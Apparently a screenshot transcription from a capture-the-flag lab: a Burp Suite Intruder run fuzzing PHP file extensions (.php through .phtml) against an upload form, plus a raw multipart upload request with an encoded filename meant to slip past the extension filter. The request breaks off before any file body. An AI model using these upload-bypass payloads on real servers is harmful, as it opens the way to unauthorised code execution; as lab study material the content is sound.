 3. Intruder attack of http://10.10.227.251:3333
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 774
1 .php 200 773
2 .php3 200 774
3 .php4 200 773
4 .php5 200 774
5 .phtml 200 773
Request Response
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.227.251:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------408818824612848164034105027760
8 Content-Length: 374
9 Origin: http://10.10.227.251:3333
10 Connection: keep-alive
11 Referer: http://10.10.227.251:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------408818824612848164034105027760
17 Content-Disposition: form-data; name="file"; filename="phpext%2ephtml"
18 Content-Type: text/plain
19